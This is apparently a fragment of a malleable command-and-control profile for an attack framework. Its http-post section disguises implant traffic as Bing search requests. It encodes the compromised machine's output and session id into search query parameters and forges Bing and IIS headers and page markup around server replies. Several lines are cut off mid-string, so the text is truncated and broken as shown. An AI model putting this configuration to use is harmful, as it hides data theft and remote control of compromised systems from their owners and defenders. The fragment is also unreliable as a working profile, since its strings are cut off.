 http-post {
set uri "/Search/";
set verb "GET";
client {
header "Host" "www.bing.com";
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
header "Cookie" "DUP=Q=GpO1nJpMnam4UllEfmeMdg2&T=283767088&A=1&IG";
output {
base64url;
parameter "q";
}
parameter "go" "Search";
parameter "qs" "bs";
id {
base64url;
parameter "form";
}
}
server {
header "Cache-Control" "private, max-age=0";
header "Content-Type" "text/html; charset=utf-8";
header "Vary" "Accept-Encoding";
header "Server" "Microsoft-IIS/8.5";
header "Connection" "close";
output {
netbios;
prepend "<!DOCTYPE html><html lang=\"en\" xml:lang=\"en\" xmlns=\"http://www.w3.org/1999/xhtml\" xmlns:Web
charset=utf-8\" http-equiv=\"content-type\" /><link href=\"/search?format=rss&amp;q=canary&amp;go=Search&a
title=\"RSS\" type=\"application/rss+xml\" /><link href=\"/sa/simg/bing_p_rr_teal_min.ico\" rel=\"shortcut
append "G={ST:(si_ST?si_ST:new Date),Mkt:\"en-US\",RTL:false,Ver:\"53\",IG:\"4C1158CCBAFC4896AD78ED0FF0F4